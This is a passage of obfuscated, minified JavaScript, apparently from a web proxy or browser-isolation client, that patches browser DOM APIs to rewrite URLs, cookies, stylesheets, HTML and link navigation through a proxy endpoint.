t=o[l(740)][l(1263)][l(975)],e=o[l(3639)][l(942)](o[l(740)][l(1263)],l(975));t&&e&&e[l(1885)]&&e[l(3979)]&&i.A[l(3794)](o)[l(2112)][l(2100)](t)[l(1132)](l(3202))&&o[l(3639)][l(4039)](o[l(740)][l(1263)],l(975),{get:function(){}})}Jt(o,l(450),l(460),(function(){const t=l;if(this[t(592)])return t(3777)[t(3582)](this[t(2003)],t(707));for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(2112)][t(2100)](this,...n)})),Qt(o,l(3517),l(2954),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1310)][t(3794)][t(2100)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(1310)][e(2520)][e(2100)](this,e(4165)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(3517),l(3864),(function(t){const e=l;if(this[e(4006)])return this[t];for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(2427)][e(2100)](this,t,...r)})),Jt(o,l(3517),l(3863),(function(t,e){const n=l;if(this[n(4006)])return this[t]=e;for(var s=arguments[n(4180)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3794)](o)[n(752)][n(2100)](this,t,n(4165)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(2399),l(1589),(function(t,e){const n=l;return i.A[n(3794)](o)[n(3556)][n(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(2399),l(808),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3794)](o)[e(966)][e(2100)](this,n)})),Qt(o,l(2789),l(3809),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(3188)][t(3794)][t(2100)](this,...n);return s?s[t(1876)](";")[t(515)]((e=>e[t(1078)]()))[t(515)]((e=>{const n=t,r=e[n(601)]("=");return[e[n(2522)](0,r),e[n(2522)](r+1)]}))[t(515)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1876)](";");if(i)return[i,o]}return[r,o]}))[t(515)]((e=>{const n=t;let[r,o]=e;return""[n(3582)](r,"=")[n(3582)](o)}))[t(2779)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(979)][s(694)]);for(var c=arguments[s(4180)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3794)](o)[s(3188)][s(3794)][s(2100)](this,...d),m=f?f[s(1876)](";")[s(515)]((t=>t[s(1078)]()))[s(515)]((t=>{const e=s,n=t[e(601)]("=");return[t[e(2522)](0,n),t[e(2522)](n+1)]}))[s(2900)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(515)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1876)](";")]}))[s(515)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(3986)])(g,{decodeValues:!1}));var g,y;if(void 0===p[s(2449)]&&(p[s(2449)]=o[s(3960)][s(4002)]),y=(y=p[s(2449)])[s(1002)](".")?y[s(1453)](1):y,a[s(4002)]===r[s(2080)]&&(!y||a[s(4002)][s(2008)](y)))return i.A[s(3794)](o)[s(3188)][s(2520)][s(2100)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(979)][a(694)])?(0,e.sH)(n[a(979)][a(694)])[a(1708)]:n[a(979)][a(694)]);if(!i[a(2607)])if("/"===c[a(878)])i[a(2607)]="/";else{const t=c[a(878)][a(1876)]("/")[a(1453)](0,-1)[a(2779)]("/");i[a(2607)]=t||"/"}return i[a(2449)]||(i[a(2449)]=c[a(4002)]),i[a(2449)][a(1002)](".")||(i[a(2449)]="."+i[a(2449)]),((t,n,r,o)=>{const i=a,s=r[i(2353)]((t=>t[i(2003)]===o[i(2003)]&&t[i(2449)]===o[i(2449)]&&t[i(2607)]===o[i(2607)])),c=s?s[i(1874)]:(0,u.md)(""[i(3582)](o[i(2449)],";")[i(3582)](o[i(2607)],";")[i(3582)](o[i(2003)]),(0,Wt.$o)()),l={httpOnly:o[i(2144)],maxAge:o[i(2996)],encode:t=>t};return l[i(2607)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2080)]);if("v9"===t[r(3042)])return"/"[r(3582)](e.ZM,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);if(r(3867)===t[r(3042)])return"/"[r(3582)](e.Ph,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);if(r(3657)===t[r(3042)])return"/"[r(3582)](e.g3,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);if(r(3015)===t[r(3042)])return"/"[r(3582)](e.qF,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);throw new Error(r(2586)[r(3582)](t))}(t,o[i(2449)]),l[i(2449)]=new URL((0,_.aV)(n))[i(4002)],l[i(1842)]=!0,l[i(1886)]=i(3669),o[i(1532)]&&!isNaN(o[i(1532)][i(851)]())&&(l[i(1532)]=o[i(1532)]),(0,Ut.l)(c,o[i(3908)],l)})(t,r,o,i)}(r,o,n.A[s(3493)],m,p);return i.A[s(3794)](o)[s(3188)][s(2520)][s(2100)](this,w,...d)}}),Jt(o,l(2789),l(756),(function(t){const e=l;return i.A[e(3794)](o)[e(2555)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(3799),l(756),(function(t){const e=l;return e(4165)!=typeof t&&(t=o[e(1046)](t)),i.A[e(3794)](o)[e(2961)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(2789),l(2193),(function(t){const e=l;return i.A[e(3794)](o)[e(606)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(2789),l(3190),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(1248)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2789),l(2945),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(2710)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2789),l(2854),(function(t){const s=l;let a=t[s(460)]();if(0===a[s(4180)])return i.A[s(3794)](o)[s(668)][s(2100)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(4027)](c)&&(a=a[s(2654)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2676)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)]});return c(946)[c(3582)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](this)})||a;if(a[s(1132)](s(472))&&a[s(1132)](s(1637))&&!a[s(1132)](s(936))&&d[s(1132)](s(936))&&(d=d[s(1453)](0,d[s(1748)](s(936)))),!a[s(1132)]("\n")&&a[s(1002)](s(891))&&a[s(1876)]("<")[s(4180)]-1==1&&!a[s(1132)](s(1444))&&d[s(2008)](s(1444))&&(d=d[s(1453)](0,d[s(1748)](s(1444)))),a[s(1002)](s(1459))&&a[s(2008)](s(583))){const t=s(1884)[s(3582)]((0,u.md)(s(2283)),'">');d=d[s(1453)](0,d[s(1748)](t)+t[s(4180)])}const f=i.A[s(3794)](o)[s(668)][s(2100)](this,d);return this[s(3193)]&&(Ft(o[s(3799)]),Z(this[s(3193)]),at(this[s(3193)]),h[s(1430)](this[s(3193)]),o[s(2241)]&&o[s(2241)]()),f})),Jt(o,l(2789),l(1032),(function(t){return this[l(2854)](t+"\n")})),Jt(o,l(3636),l(756),(function(t){const e=l;return i.A[e(3794)](o)[e(2684)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(3636),l(3190),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(2448)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3636),l(2945),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(3541)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(875),l(3155),(function(t,e){const n=l;return n(2832)!==e?i.A[n(3794)](o)[n(3133)][n(2100)](this,t,e):i.A[n(3794)](o)[n(3133)][n(2100)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(957),l(2432),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1395)][t(3794)][t(2100)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(900)][e(2520)][e(2100)](this,t,...r)}}),Zt(o,l(957),l(3107),{get:function(t,e){const n=l,r=t[e];return r?n(4180)===e?r:n(1784)==typeof r?e===(null===(i=o[n(2674)])||void 0===i?void 0:i[n(1202)])?function(){const e=n,i=r[e(2100)](t);return new(o[e(2311)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2650)===n?function(){const e=r,n=o[e(2100)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3908)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2003)===e&&o[n(1002)](n(4100))){const t=o[n(1453)](5);return(0,u._)(t)?n(4100)+(0,u.ks)(t):o}return o}}):r(1784)==typeof o?o[r(2057)](t):o:o}}):n}:r(1784)==typeof o?o[r(2057)](t):o:o}})}:r[n(2057)](t):new(o[n(2311)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1784)==typeof o)return o[r(2057)](t);if(r(2003)===e&&o[r(1002)](r(4100))){const t=o[r(1453)](5);return r(4100)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Zt(o,l(957),l(1312),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3297)===e)return function(){const e=n,o=[];for(var i=arguments[e(4180)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3024)]((t=>{o[e(1667)]((0,u.md)(t))})),r[e(2319)](t,[...o])};if(n(1394)===e)return function(e){return r[n(2319)](t,[(0,u.md)(e)])};if(n(3393)===e)return function(){const e=n;for(var o=arguments[e(4180)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(515)]((t=>(0,u.md)(t)));return r[e(2319)](t,[...a])};if(n(720)===e)return function(e,o){return r[n(2319)](t,[(0,u.md)(e),o])};if(n(658)===e)return function(e,o){return r[n(2319)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3908)===e)return r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");if(e===o[n(2674)][n(1202)])return function(){const e=n,i=r[e(2100)](t);return new(o[e(2311)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2650)===n?function(){const e=r,n=i[e(2100)](t);return n?new(o[e(2311)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3908)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1784)==typeof o?o[r(2057)](t):o:o}}):n}:r(1784)==typeof i?i[r(2057)](t):i:i}})};if(n(4165)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1784)==typeof r?r[n(2057)](t):r},set:function(t,e,n){const r=l;return r(3908)===e&&(n=n[r(1876)](" ")[r(515)]((t=>t[r(1078)]()))[r(515)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2779)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,u.md)(t)))[e(2779)](" "),i.A[e(3794)](o)[e(3043)][e(2100)](this,e(480),t),t}),(()=>!0)),Qt(o,l(957),l(3118),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(900)][t(3794)][t(2100)](this,...n)[t(1876)](" ")[t(515)]((e=>e[t(1078)]()))[t(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2779)](" ")},set:function(t){const e=l,n=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,u.md)(t)))[e(2779)](" ");for(var r=arguments[e(4180)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(900)][e(2520)][e(2100)](this,n,...s)}}),Jt(o,l(957),l(3728),(function(t){const e=l;return i.A[e(3794)](o)[e(1482)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(957),l(2903),(function(t){const n=l;if(t[n(1002)](n(4100))){const e=t[n(1453)](5)[n(3769)]();(0,u._)(e)||(t=n(4100)+(0,u.md)(e))}let r="";return r=n(3815)===t||n(466)===t||n(1557)===t?i.A[n(3794)](o)[n(3679)][n(2100)](this,(0,u.md)(t)):i.A[n(3794)](o)[n(3679)][n(2100)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(480)===t?r=r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" "):n(2498)===t||n(2337)===t?n(4165)==typeof r&&r[n(1002)](n(2342))&&(r=r[n(1453)](3)):(()=>!!(n(1315)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(3111)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(1514)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(478)===this[n(839)][n(3769)]()&&n(694)===t&&(0,e.EW)(r)||"a"===this[n(839)][n(3769)]()&&n(694)===t&&(0,e.EW)(r)||n(1313)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(3659)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(523)===this[n(839)][n(3769)]()&&n(4160)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1708)]:n(3111)===this[n(839)][n(3769)]()&&n(2296)===t||n(3659)===this[n(839)][n(3769)]()&&n(2296)===t?r=Et(r):n(523)===this[n(839)][n(3769)]()&&n(1058)===t&&(0,u._)(r)||this[n(839)][n(3769)]()[n(1002)](n(1917))&&n(3659)===t&&(0,u._)(r)||n(642)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2467)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(430)===t&&(r=kt(r)),n(2102)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(957),l(2193),(function(t){const e=l;return i.A[e(3794)](o)[e(3678)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(957),l(1049),(function(t){const e=l;if(t[e(1002)](e(4100))){const n=t[e(1453)](5)[e(3769)]();(0,u._)(n)||(t=e(4100)+(0,u.md)(n))}return i.A[e(3794)](o)[e(1698)][e(2100)](this,t)})),Qt(o,l(957),"id",{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(3294)][t(3794)][t(2100)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(4165)!=typeof t&&(t=o[e(1046)](t)),bt(o,t);for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(3294)][e(2520)][e(2100)](this,(0,u.md)(t),...r)}}),Qt(o,l(957),l(2456),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1847)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2102)===this[e(839)][e(3769)]())return i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1514)===this[e(839)][e(3769)]())return i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,t,...s);const c=t[e(460)]();return this instanceof o[e(3132)]&&c[e(1132)](e(2376))?i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,t,...s):i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(957),l(2829),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1581)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(460)]();for(var s=arguments[e(4180)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3132)]&&n[e(1132)](e(2376))?i.A[e(3794)](o)[e(1581)][e(2520)][e(2100)](this,t,...a):i.A[e(3794)](o)[e(1581)][e(2520)][e(2100)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(957),l(3973),(function(t,e){const n=l;return i.A[n(3794)](o)[n(1450)][n(2100)](this,t,this instanceof o[n(1035)]&&n(2102)!==this[n(839)][n(3769)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(957),l(3190),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(4122)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(957),l(2945),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(3964)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(957),l(1726),(function(t){const e=l;if(t[e(1002)](e(4100))){const n=t[e(1453)](5)[e(3769)]();(0,u._)(n)||(t=e(4100)+(0,u.md)(n))}return i.A[e(3794)](o)[e(1193)][e(2100)](this,t)})),Jt(o,l(957),l(919),(function(t){const e=l;return!!t&&i.A[e(3794)](o)[e(989)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2398),l(3338),l(2500),l(3236),l(3285),l(1022),l(2707)],f=["id",l(480),l(2337),l(2498),l(570),l(1684),l(2296),l(694),l(540),"as",l(1746),l(1809),l(3768),l(642),l(2467),l(3815),l(466),l(1557),l(2102),...d];Jt(o,l(957),l(1485),(function(t,s){const a=l;t=t[a(3769)]();let c=String(s);const h=this[a(839)][a(3769)]();if("id"!==t||(0,u._)(c))if(a(480)===t)c=c[a(1876)](" ")[a(515)]((t=>t[a(1078)]()))[a(515)]((t=>(0,u.md)(t)))[a(2779)](" ");else if(a(2498)===t||a(2337)===t)c=a(2342)+c;else if(a(1315)===h)a(570)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3754)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}):a(1684)===t&&(c=a(1890)[a(3582)](vt,a(1275))[a(3582)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3493)]+a(741),kind:e.MN[a(2676)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}),a(1647))[a(3582)]((0,xt.x)().id,a(747))+St({_window:o,protectUrlContext:r,html:c}));else if(a(3111)!==h&&a(831)!==h||a(570)!==t)if(a(3111)!==h&&a(831)!==h||a(2296)!==t)if(a(1514)===h&&a(570)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2676)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else if(a(478)===h){var f;const s=a(540)===t?c:null===(f=i.A[a(3794)](o)[a(3679)][a(2100)](this,a(540)))||void 0===f?void 0:f[a(3769)](),l=a(694)===t?c:i.A[a(3794)](o)[a(3679)][a(2100)](this,a(694)),u="as"===t?c:i.A[a(3794)](o)[a(3679)][a(2100)](this,"as"),d=a(1930)===s||a(2551)===s&&a(2102)===u?e.MN[a(2180)]:a(2551)===s&&a(1514)===u?e.MN[a(2676)]:e.MN[a(1190)];a(694)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}):l&&i.A[a(3794)](o)[a(2693)][a(2520)][a(2100)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}))}else if("a"!==h||a(694)!==t||(0,e.EW)(c))if("a"===h&&a(3768)===t&&a(4165)==typeof c)t=a(4100)+(0,u.md)(a(3768));else if(a(1313)!==h||a(570)!==t&&a(1809)!==t||(0,e.EW)(c))if(a(3659)!==h||a(570)!==t||(0,e.EW)(c))if(a(3659)===h&&a(2296)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3493)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)])});else if(a(523)!==h||a(4160)!==t||(0,e.EW)(c))a(523)!==h||a(1058)!==t||(0,u._)(c)||[a(3144),a(2401),a(1882),a(2988)][a(1132)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3794)](o)[a(3679)][a(2100)](this,a(1058));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3144)===t?e.MN[a(3766)]:e.MN[a(3754)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3766)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3493)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else bt(o,c),c=(0,u.md)(c);if(d[a(1132)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(1746)===t&&(c=At(r,c,i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]))),a(2467)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(642)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3815)!==t&&a(466)!==t||(t=(0,u.md)(t)),a(1557)===t&&(t=(0,u.md)(t)),t[a(1002)](a(4100))){const e=t[a(1453)](5)[a(3769)]();(0,u._)(e)||(t=a(4100)+(0,u.md)(e))}return a(2102)===t&&(c=(0,_t.e)(c)),i.A[a(3794)](o)[a(3043)][a(2100)](this,t,c)}),(function(t,e){const n=l,r=t[n(3769)]();return!!f[n(1132)](r)||!!r[n(1002)](n(4100))}));const m=[l(1727),l(694)];Jt(o,l(957),l(2728),(function(t,s,a){const c=l;return c(1727)===s&&a[c(1002)]("#")?a="#"+(0,u.md)(a[c(1453)](1)):c(1727)!==s&&c(694)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1190)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)]})),i.A[c(3794)](o)[c(1658)][c(2100)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3599)]((t=>e[r(1002)](t)))})),Jt(o,l(957),l(1029),(function(t){const e=l;return i.A[e(3794)](o)[e(1620)][e(2100)](this,St({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(2789),l(1789),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1099)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}},(()=>!0)),Qt(o,l(2789),l(2966),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(3061)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Jt(o,l(3448),l(1710),(function(){const t=l;this[t(871)]=!0;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(2919)][t(2100)](this,...n)})),Jt(o,l(3448),l(1974),(function(){const t=l;this[t(1131)]=!0;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(3142)][t(2100)](this,...n)})),Jt(o,l(547),l(1289),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(560)])&&void 0!==d||(this[c(560)]=[]);const f=null!==(h=this[c(560)][c(2353)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2y;this[s(560)]=this[s(560)][s(2900)]((t=>{const e=s;var n;return!(e(762)!=typeof t[e(2501)]&&null!==(n=t[e(2501)])&&void 0!==n&&null!==(n=n[e(1649)])&&void 0!==n&&n[e(1724)])}));try{for(var c=arguments[s(4180)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(432)][s(3983)]?d[s(432)][s(3983)][s(2100)](d[s(432)],t,...l):d[s(432)][s(2100)](this,t,...l)}catch(t){console[s(761)](t)}const f=++d[s(2993)];let m=!1;if((t[s(1131)]||t[s(871)]&&this[s(560)][s(748)]((t=>t[s(2993)]===f))||this instanceof o[s(2789)]&&this[s(560)][s(748)]((t=>t[s(2993)]===f)))&&(m=!0),m&&!t[s(2864)]){let a=t[s(1058)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(839)])||void 0===p?void 0:p[s(3769)]());){var p;a=a[s(1705)]}if(a){var g;const c=i.A[s(3794)](o)[s(3679)][s(2100)](a,s(4100)+(0,u.md)(s(3768)));if(c)try{o[s(1361)](c)}catch(t){}let l=i.A[s(3794)](o)[s(3679)][s(2100)](a,s(694));if(s(4165)!=typeof l||l[s(1002)](s(1982)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(2327)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1708)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3766)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3794)](o)[s(3679)][s(2100)](a,s(430));if(h=At(r,h,i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)])),t[s(1488)](),l){if("#"===l){const t=(0,e.sH)(window[s(979)][s(694)])[s(1708)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3766)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(4177),s(2267),{url:l,windowFeatures:h?s(481)[s(3582)](h):void 0,name:o[s(2003)]}),t!==o[s(3497)];)t=t[s(1606)][s(4154)]}}}s(762)!=typeof a&&null!=a&&a[s(3008)]&&(this[s(560)]=this[s(560)][s(2900)]((t=>t!==d)))}};return this[l(560)][l(1667)](d),d})();return i.A[c(3794)](o)[c(3785)][c(2100)](this,t,f[c(3065)],a)}),(function(t,e){return l(2267)===t})),Jt(o,l(547),l(2343),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(560)])&&void 0!==s?s:[],c=a[r(4028)](It(t,e,n));if(-1!==c){const[e]=a[r(1424)](c,1);return i.A[r(3794)](o)[r(3629)][r(2100)](this,t,e[r(3065)],n)}return i.A[r(3794)](o)[r(3629)][r(2100)](this,t,e,n)}),(t=>l(2267)===t)),Qt(o,l(1707),l(430),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new 